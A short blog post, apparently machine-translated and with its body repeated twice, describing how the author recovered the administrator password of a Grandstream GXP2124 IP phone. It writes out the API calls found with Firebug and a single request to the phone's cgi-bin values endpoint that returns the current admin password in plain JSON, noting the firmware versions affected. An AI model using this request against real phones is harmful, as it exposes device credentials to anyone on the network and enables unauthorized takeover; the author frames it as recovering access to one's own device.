Find out the administrator password in the phone Grandstream GXP2124
Today I ran into a problem: someone changed the administrator password for the phone. After reading the information on the network, I concluded that:
How to find a way out of this situation? Yes Easy!
To “recognize” the password, I used the most common Google Chrome browser with Furebug components installed, plus another Grandstream GXP2124 phone, which I have access to.
Further, the course of action was as follows:

Launch the browser and turn on the Firebug utility, after which we begin to “walk” on various pages. The following was found in the request list:
and in the body of the answer is listed:
Scrolling further, I found such a request:
in the request of which the parameters were passed:
What next? And then I go to the security settings and change the password on the phone, which I already have access to and look at the list of answers:
Where:
Further, having shown imagination, we make a request of the form:
where 192.168.1.253 is the IP address of the phone.
Send and ...
... and get a JSON response of the form:
where adminPass is the current administrator password.
Profit!
Regards, Andrey Helldar!
PS: The chip described above works on firmware versions up to 1.0.5.58. It was
specifically tested on the software firmware version 1.0.5.23
- Change admin password; need admin password;
- Reset the phone to factory settings, you need an administrator password;
- Reflash phone - again need that missing password ...
How to find a way out of this situation? Yes Easy!
To “recognize” the password, I used the most common Google Chrome browser with Furebug components installed, plus another Grandstream GXP2124 phone, which I have access to.

Further, the course of action was as follows:
Launch the browser and turn on the Firebug utility, after which we begin to “walk” on various pages. The following was found in the request list:
POST cgi-bin / api.values.get
and in the body of the answer is listed:
{"Response": "success", "body": {"vendor_fullname": "Grandstream Networks, Inc."}}
Scrolling further, I found such a request:
POST cgi-bin / api-phone_operation
in the request of which the parameters were passed:
cmd = extend & arg = & sid = 639534b3e5a
What next? And then I go to the security settings and change the password on the phone, which I already have access to and look at the list of answers:
POST cgi-bin / api.values.post
Source:
P2 = MyNewPass &: confirmAdminPwd = MyNewPass & sid = 639534b3e5a
Where:
- P2 - transmitted administrator password;
- confirmAdminPwd - confirmation of the administrator password;
- sid - current session (it will not be useful to us).
Further, having shown imagination, we make a request of the form:
192.168.1.253/cgi-bin/api.values.get?request=P2
where 192.168.1.253 is the IP address of the phone.
Send and ...
... and get a JSON response of the form:
{"Response": "success", "body": {"P2": "adminPass"}}
where adminPass is the current administrator password.
Profit!
Regards, Andrey Helldar!
PS: The chip described above works on firmware versions up to 1.0.5.58. It was
specifically tested on the software firmware version 1.0.5.23
